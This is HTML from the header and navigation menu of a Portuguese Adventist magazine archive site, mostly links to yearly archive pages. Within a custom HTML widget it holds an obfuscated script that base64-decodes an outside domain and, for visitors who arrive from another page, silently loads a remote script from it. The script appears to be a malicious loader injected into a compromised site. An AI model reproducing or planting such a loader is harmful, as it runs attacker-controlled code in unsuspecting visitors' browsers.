		<li id="sticky-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980-1989</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1989</span></span></span></a></li>
			<li id="sticky-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1988</span></span></span></a></li>
			<li id="sticky-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1987</span></span></span></a></li>
			<li id="sticky-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1986</span></span></span></a></li>
			<li id="sticky-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1985</span></span></span></a></li>
			<li id="sticky-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1984</span></span></span></a></li>
			<li id="sticky-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1983</span></span></span></a></li>
			<li id="sticky-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1982</span></span></span></a></li>
			<li id="sticky-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1981</span></span></span></a></li>
			<li id="sticky-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1980</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970-1979</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1979</span></span></span></a></li>
			<li id="sticky-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1978</span></span></span></a></li>
			<li id="sticky-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1977</span></span></span></a></li>
			<li id="sticky-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
			<li id="sticky-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
			<li id="sticky-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
			<li id="sticky-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
			<li id="sticky-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
			<li id="sticky-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
			<li id="sticky-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960-1969</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
			<li id="sticky-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
			<li id="sticky-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
			<li id="sticky-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
			<li id="sticky-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
			<li id="sticky-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
			<li id="sticky-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
			<li id="sticky-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1962</span></span></span></a></li>
			<li id="sticky-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1961</span></span></span></a></li>
			<li id="sticky-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1960</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950-1959</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1959</span></span></span></a></li>
			<li id="sticky-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1958</span></span></span></a></li>
			<li id="sticky-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1957</span></span></span></a></li>
			<li id="sticky-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1956</span></span></span></a></li>
			<li id="sticky-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1955</span></span></span></a></li>
			<li id="sticky-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1954</span></span></span></a></li>
			<li id="sticky-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1953</span></span></span></a></li>
			<li id="sticky-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1952</span></span></span></a></li>
			<li id="sticky-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1951</span></span></span></a></li>
			<li id="sticky-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1950</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940-1949</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1949</span></span></span></a></li>
			<li id="sticky-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1948</span></span></span></a></li>
			<li id="sticky-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1947</span></span></span></a></li>
			<li id="sticky-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1946</span></span></span></a></li>
			<li id="sticky-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="sticky-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="sticky-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="sticky-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="sticky-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="sticky-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="sticky-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="sticky-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="sticky-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="sticky-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="sticky-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="sticky-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="sticky-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="sticky-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="sticky-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="sticky-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="sticky-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="sticky-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="sticky-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="sticky-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="sticky-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="sticky-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="sticky-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="sticky-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="sticky-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="sticky-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="sticky-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="sticky-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="sticky-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="sticky-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="sticky-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="sticky-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="sticky-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="sticky-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="sticky-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="custom_html-125" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 18px">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-mobile-ra.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
